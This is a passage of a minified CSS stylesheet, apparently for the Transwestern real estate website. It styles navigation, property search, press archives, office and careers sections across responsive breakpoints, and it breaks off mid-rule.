.select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing 